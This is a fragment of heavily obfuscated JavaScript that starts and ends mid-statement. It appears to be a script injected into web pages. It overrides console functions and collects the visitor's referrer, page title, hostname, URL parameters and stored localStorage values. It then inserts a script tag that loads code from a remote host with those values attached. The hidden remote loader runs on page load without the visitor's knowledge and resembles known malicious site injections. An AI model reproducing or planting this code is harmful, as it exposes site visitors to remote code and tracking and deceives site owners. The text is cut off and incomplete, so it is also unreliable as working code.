_0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else 